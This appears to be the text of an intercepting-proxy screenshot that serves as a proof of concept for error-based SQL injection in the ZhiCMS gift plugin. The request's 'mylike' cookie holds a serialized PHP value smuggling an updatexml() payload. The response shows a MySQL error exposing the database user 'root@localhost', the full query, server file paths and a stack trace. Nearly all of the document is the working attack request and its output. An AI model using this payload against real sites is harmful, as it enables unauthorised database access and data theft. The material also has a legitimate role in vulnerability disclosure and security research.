 Request
Raw Params Headers Hex
GET /index.php?r=plug/gift/mylike HTTP/1.1
Host: www.zhicms.com
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=rravoasl1d528l46520trca4r7;
mylike=a%3A1%3A%7Bs%3A2%3A%22ak%22%3Bs%3A42%3A%221+or+updatexml%282%2Cconcat%280x7e%2C%2
8user%28%29%29%29%2C0%29%23%22%3B%7D
Connection: close
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
.error_title{border-bottom:1px #eee
solid;font-size:20px;line-height:28px; height:28px;font-weight:600;
padding-left:5px;}
.error_box{border-left:3px solid #FC0;font-size:14px;
line-height:22px; padding:5px 15px;background:#FFE;}
.error_tip{margin-top:15px;padding:6px;font-size:14px;
padding-left:15px;background:#f7f7f7}
</style>
</head>
<body>
<div class="layout">
<div class="error_title">错误提示</div>
<div style="height:10px"></div>
<div class="error_box">出错信息：Database SQL: "SELECT * FROM
`yun_plug_gift`  WHERE `id` =1 or updatexml(2,concat(0x7e,(user())),0)# and
`lock` =0   LIMIT 1". ErrorInfo: XPATH syntax error: '~root@localhost'</div>
<div
class="error_box">出错文件：E:\WWW\zhicms\framework\base\db\MysqlPdoDriver.php</d
iv>
<div class="error_box">错误行：34</div>
<div class="error_box">Trace信息：<br>
#0
E:\WWW\zhicms\framework\base\db\MysqlPdoDriver.php(20)
framework\base\db\MysqlPdoDriver->query() <br>
#1
E:\WWW\zhicms\framework\base\Model.php(76)
framework\base\db\MysqlPdoDriver->select() <br>
#2
E:\WWW\zhicms\framework\base\Model.php(49) framework\base\Model->select()
<br>
#3
E:\WWW\zhicms\app\api\model\ApiDataModel.php(13)
framework\base\Model->find() <br>
#4
E:\WWW\zhicms\app\plug\controller\giftcontroller.php(154)
app\api\model\ApiDataModel->Data_Select() <br>
#5
E:\WWW\zhicms\app\plug\controller\giftcontroller.php(72)
? < + > Type a search term 0 matches
2,769 bytes | 49 millis